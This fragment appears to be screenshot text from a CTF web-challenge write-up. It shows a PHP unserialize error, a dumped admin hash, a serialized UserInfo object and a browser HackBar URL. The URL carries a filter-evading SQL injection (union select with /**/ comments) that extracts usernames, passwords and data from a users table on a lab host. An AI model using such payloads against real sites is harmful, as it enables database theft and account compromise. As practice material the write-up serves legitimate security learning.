 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
admin4dff4ea340f0a823f15d3f4f01ab62eae0e5da579ccb851f8db9dfe84c58b2b37b89903a740e1ee172da793a6e79d560e5f7f9bd058a12a280433ed6fa46510aO:
8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:18;s:4:"blog";s:13:"www.baidu.com";}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL http://781fc949-b9d2-4223-9f55-8d9fed53a21a.node5.buuoj.cn:81/view.php?no=0/**/union/**/select/**/1,group_concat(username,passwd,data),3,4/**/from/**/users#
Split URL